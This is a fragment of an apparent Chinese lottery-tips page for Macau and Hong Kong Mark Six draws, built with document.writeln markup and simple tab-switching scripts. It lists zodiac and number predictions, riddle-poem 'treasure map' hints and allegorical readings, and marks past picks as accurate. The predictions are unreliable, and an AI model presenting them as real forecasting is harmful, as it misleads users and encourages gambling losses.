document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>022期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开？00准</span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>开猴46准</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙牛猴】</span>开兔39准</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊兔马】</span>开鼠06准</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>开猪31准</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>开龙26准</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙狗】</span>开蛇01准</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开羊11准</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴龙】</span>开?00准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>开兔27准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开猴46准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/22/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					022期平特藏宝图玄机<br>");
document.writeln("					【今期道人送金火】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期道人送金火，平特马蛇</span><br>");
document.writeln("					特码范围评估:02-40<br>");
document.writeln("					推荐平码:12.29.21.40.20.27<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.<span style=\"background-color: #FFFF00\">10</span>.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：47-45-33-07-24-10T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>022期<span>六肖中特</span>猪龙鸡牛蛇虎</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>022期<span>平特一尾</span>『<span>04.14.24.34.44</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第022期幽默猜：（草场）：草场养了一批牛，它们每天除了吃就是睡，它们知道它们生来就是要被宰杀的，但是有一只牛不想被杀，于是萌生了逃跑的念头？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/22/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴鼠兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.18.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
